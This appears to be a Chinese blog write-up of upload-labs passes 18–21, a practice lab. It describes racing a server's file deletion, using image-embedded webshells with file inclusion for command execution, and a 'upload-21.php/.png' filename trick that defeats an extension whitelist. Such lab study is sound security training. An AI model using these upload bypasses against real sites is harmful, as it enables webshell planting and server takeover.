需要条件竞争, 源码大概就是先上传图片, 才开始判断后缀名, 然后二次渲染, 如果我们在上传文件之后在他删除之前立刻访问, 那么他就无法删除了, 因为已经被访问的文件无法被删除, 可以使用 bp 的爆破来让他一直发送上传请求, 然后挂在那, 换个浏览器一直访问包含该木马的 url , 从而达到条件竞争

这边我使用了前几关一样的上传图片马, 然后文件包含, 就可以命令执行

[[HOME/Secure/靶场/upload-labs/files/85ef2e093ab68390659d5d76ec765def_MD5.jpeg|Open: Pasted image 20241116002006.png]]

pass-19

bash

需要代码审计!

这关是检查了后缀名,然后上传,然后在进行二次渲染。这时我们只能上传图片马,而且得配合解析漏洞进行通关

操作和18关的一样,就是访问地址是加上包含漏洞的。



这一关我也是直接传个图片马, 直接可以拿到命令执行权限, 他这个上传成功的路径就是这个 <font style="color:#333;background-color:#f0f0f0;">up1oad1731687882.png</font> , 访问

[[HOME/Secure/靶场/upload-labs/files/96f909eb413b120e1eeada3792ecc04b_MD5.jpeg|Open: Pasted image 20241116002515.png]]

pass-20

bash

本pass的取文件名通过$_POST来获取。



他这个上传成功的路径也就是这个 <font style="color:#333;background-color:#f0f0f0;">upload-19.jpg</font> , 访问后显示

[[HOME/Secure/靶场/upload-labs/files/d2b28d9eb5a8346a2de6e88ee3a0931f_MD5.jpeg|Open: Pasted image 20241116003037.png]]

pass-21

bash

Pass-20来源于CTF,请审计代码!

他的 wp :





十九关是一个黑名单,php/.就可以绕过,但是二十关他会检测文件后缀名,是一个白名单。所以把他拆分掉第三部分是.png,所以就会上传。实际上他上传上去的东西是

upload-21.php/.png 上传上去的东西就是upload-21.php。实现了绕过。

我没有复现出来

图片马依然可以绕过

[[HOME/Secure/靶场/upload-labs/files/35cb633f28144fa683c7502f7cda365c_MD5.jpeg|Open: Pasted image 20241116003512.png]]

相关文章:

upload-labs

Win平台靶场 靶场2 教程 教程 教程 pass-01 bash 本pass在客户端使用js对不合法图片进行检查!前端绕过, 禁用前端js代码, 或者上传图片, 抓包改后缀为 php , 后端没有校验 bash POST /Pass-01/index.php HTTP/1.1 Host: 47.122.3.214:8889 Content-Length: 49…...

【西门子PLC.博途】——面向对象编程及输入输出映射FC块

当我们做面向对象编程的时候,需要用到输入输出的映射。这样建立的变量就能够被复用,从而最大化利用了我们建立的udt对象。 下面就来讲讲映射是什么。 从本质上来说,映射就是拿实际物理对象对应程序虚拟对象,假设程序对象是I0.0&…...

牛客周赛 Round 72 题解

本次牛客最后一个线段树之前我也没碰到过,等后续复习到线段树再把那个题当例题发出来 小红的01串(一) 思路:正常模拟,从前往后遍历一遍去统计即可 #include<bits/stdc.h> using namespace std; #define int lo…...

Flux Tools 结构简析

Flux Tools 结构简析 BFL 这次一共发布了 Canny、Depth、Redux、Fill 四个 Tools 模型系列,分别对应我们熟悉的 ControlNets、Image Variation(IP Adapter)和 Inpainting 三种图片条件控制方法。虽然实现功能是相同的,但是其具体…...

0 前言

ArCS作为一个基于Rust的CAD(计算机辅助设计)开源系统,尽管已经有四年未更新,但其设计理念和技术实现仍然具有很高的学习和参考价值。以下是对ArCS项目的进一步分析和解读: 一、项目亮点与技术优势 高效与安全的Rust语…...

ARM嵌入式学习--第八天(PWM)

PWM -PWM介绍 PWM(pulse Width Modulation)简称脉宽调制,是利用微处理器的数字输出来对模拟电路进行控制的一种非常有效的技术,广泛应用在测量,通信,工控等方面 PWM的频率 是指在1秒钟内,信号从…...

遇到“REMOTE HOST IDENTIFICATION HAS CHANGED!”(远程主机识别已更改)的警告

连接虚拟机时提示报错: [insocoperhq-soc-cap-raw3 ~]$ ssh root10.99.141.104WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! Someone could be eavesdropping on you right now (man-in-the-midd…...



vue3前端组件库的搭建与发布(一)

前言: 最近在做公司项目中,有这么一件事情,很是头疼,就是同一套代码,不同项目,要改相同bug,改好多遍,改的都想吐,于是就想做一个组件库,这样更新一下就全都可…...

COMSOL快捷键及内置函数

文章目录 COMSOL快捷键使用COMSOL算子求最大值和最小值COMSOL内置函数3.1 解析函数3.2 插值函数3.3 分段函数3.4 高斯脉冲函数3.5 斜坡函数3.6 矩形函数3.7 波形函数3.8 随机函数3.9 Matlab函数3.10 SWITCH函数 COMSOL快捷键 Ctrl+/ 可快速打开预定义的物理量列表。…...

HUAWEI-eNSP交换机链路聚合(手动负载分担模式)

配置思路:HUAWEI交换机链路聚合有LACP模式跟手动负载分担模式,本文主打手动负载分担模式:首先交换机-PC之间划分基本vlan,交换机-交换机之间创建链路聚合组,划分端口至链路聚合分组(缺省模式为手动负载分担模式)。结果验证要求同vlan可以ping通,关闭某个聚合端口后仍可…...

番外篇 | Hyper-YOLO:超图计算与YOLO架构相结合成为目标检测新的SOTA !

前言:Hello大家好,我是小哥谈。Hyper-YOLO,该方法融合了超图计算以捕捉视觉特征之间复杂的高阶关联。传统的YOLO模型虽然功能强大,但其颈部设计存在局限性,限制了跨层特征的融合以及高阶特征关系的利用。Hyper-YOLO在骨干和颈部的联合增强下,成为一个突破性的架构。在COC…...

【MATLAB第109期】基于MATLAB的带置信区间的RSA区域敏感性分析方法,无目标函数

【MATLAB第108期】基于MATLAB的带置信区间的RSA区域敏感性分析方法,无目标函数 参考第64期文章【MATLAB第64期】【保姆级教程】基于MATLAB的SOBOL全局敏感性分析模型运用(含无目标函数,考虑代理模型) 创新点: 1、采…...

Bootstrap 表格

Bootstrap 表格 引言 Bootstrap 是一个流行的前端框架,它提供了一套丰富的工具和组件,用于快速开发响应式和移动设备优先的网页。在本文中,我们将重点讨论 Bootstrap 中的表格组件,包括其基本结构、样式以及如何使用 Bootstrap …...

【论文阅读】Computing the Testing Error without a Testing Set

https://blog.csdn.net/qq_40021158/article/details/109485216 可以使用测试集来估计训练集和测试集之间的性能差距,但是要避免过度拟合测试数据几乎是不可能的。 使用隔离的测试集可能会解决此问题,但这需要不断更新数据集,这是一项非常昂贵…...

Visio——同一个工程导出的PDF文件大小不一样的原因分析

现象 在不同电脑,导出来的PDF文件大小不一样。 原因分析 文件小的未将字体嵌入,文件大的已经将字体嵌入了。...

【ETCD】ETCD 架构揭秘:内部各组件概览

ETCD 的主要组件及它们之间的关联关系如下: 目录 1. Client(客户端)2. gRPC 接口3. Etcd Server Main Loop(ETCD 主循环)4. Raft(共识模块)5. Peer Etcd Nodes(ETCD 集群节点&#x…...

Qt WORD/PDF(四)使用 QAxObject 对 Word 替换(QWidget)

关于QT Widget 其它文章请点击这里: QT Widget 国际站点 GitHub: https://github.com/chenchuhan 国内站点 Gitee : https://gitee.com/chuck_chee 姊妹篇: Qt WORD/PDF(一)使用 QtPdfium库实现 PDF 操作 Qt WORD/PDF(二…...

:hls协议)

音视频学习(二十四):hls协议

基本原理 HLS协议通过将视频文件切分成多个小的媒体段(通常是10秒左右的.ts文件),并通过HTTP传输给客户端。视频播放过程中,客户端按顺序请求这些小段文件来逐步播放整个视频流。HLS还支持多种码率,以便适应不同网络条…...

UniDepth 学习笔记

摘要 准确的单目度量深度估计(MMDE)是解决三维感知和建模中下游任务的关键。然而,最近的MMDE方法的显著准确性仅限于其训练领域。这些方法存在适度的域间隙,也不能推广到看不见的域,这阻碍了它们的实际适用性。本文提出…...

PVE——OpenWRT 硬盘 size单位的调整

问题:初始状态为120MB 还需要进行计算,如果通过图形界面添加磁盘会出现单位不变的情况。 进入命令行前记得给你的虚拟机拍照,防止误操作 通过ssh 进入PVE命令行 按需添加容量即可 不到1G 会显示M 超过1G 不是G整数均为M单位。 …...

【配置 YOLOX 用于按目录分类的图片数据集】

现在的图标点选越来越多,如何一步解决,采用 YOLOX 目标检测模式则可以轻松解决 要在 YOLOX 中使用按目录分类的图片数据集(每个目录代表一个类别,目录下是该类别的所有图片),你需要进行以下配置步骤&#x…...

【Elasticsearch】Elasticsearch 在大数据生态圈的地位 实践经验

Elasticsearch 在大数据生态圈的地位 & 实践经验 1.Elasticsearch 的优势1.1 Elasticsearch 解决的核心问题1.1.1 传统方案的短板1.1.2 Elasticsearch 的解决方案 1.2 与大数据组件的对比优势1.3 关键优势技术支撑1.4 Elasticsearch 的竞品1.4.1 全文搜索领域1.4.2 日志分析…...

redis和redission的区别

Redis 和 Redisson 是两个密切相关但又本质不同的技术,它们扮演着完全不同的角色: Redis: 内存数据库/数据结构存储 本质: 它是一个开源的、高性能的、基于内存的 键值存储数据库。它也可以将数据持久化到磁盘。 核心功能: 提供丰…...

前端高频面试题2:浏览器/计算机网络

本专栏相关链接 前端高频面试题1:HTML/CSS 前端高频面试题2:浏览器/计算机网络 前端高频面试题3:JavaScript 1.什么是强缓存、协商缓存? 强缓存: 当浏览器请求资源时,首先检查本地缓存是否命中。如果命…...

从零开始了解数据采集(二十八)——制造业数字孪生

近年来,我国的工业领域正经历一场前所未有的数字化变革,从“双碳目标”到工业互联网平台的推广,国家政策和市场需求共同推动了制造业的升级。在这场变革中,数字孪生技术成为备受关注的关键工具,它不仅让企业“看见”设…...

【免费数据】2005-2019年我国272个地级市的旅游竞争力多指标数据(33个指标)

旅游业是一个城市的重要产业构成。旅游竞争力是一个城市竞争力的重要构成部分。一个城市的旅游竞争力反映了其在旅游市场竞争中的比较优势。 今日我们分享的是2005-2019年我国272个地级市的旅游竞争力多指标数据!该数据集源自2025年4月发表于《地理学报》的论文成果…...

基于 HTTP 的单向流式通信协议SSE详解

SSE(Server-Sent Events)详解 🧠 什么是 SSE? SSE(Server-Sent Events) 是 HTML5 标准中定义的一种通信机制,它允许服务器主动将事件推送给客户端(浏览器)。与传统的 H…...



作为点的对象CenterNet论文阅读

摘要 检测器将图像中的物体表示为轴对齐的边界框。大多数成功的目标检测方法都会枚举几乎完整的潜在目标位置列表,并对每一个位置进行分类。这种做法既浪费又低效,并且需要额外的后处理。在本文中,我们采取了不同的方法。我们将物体建模为单…...

【Zephyr 系列 16】构建 BLE + LoRa 协同通信系统:网关转发与混合调度实战

🧠关键词:Zephyr、BLE、LoRa、混合通信、事件驱动、网关中继、低功耗调度 📌面向读者:希望将 BLE 和 LoRa 结合应用于资产追踪、环境监测、远程数据采集等场景的开发者 📊篇幅预计:5300+ 字 🧭 背景与需求 在许多 IoT 项目中,单一通信方式往往难以兼顾近场数据采集…...

【Linux】使用1Panel 面板让服务器定时自动执行任务

服务器就是一台24小时开机的主机,相比自己家中不定时开关机的主机更适合完成定时任务,例如下载资源、备份上传,或者登录某个网站执行一些操作,只需要编写 脚本,然后让服务器定时来执行这个脚本就可以。 有很多方法实现…...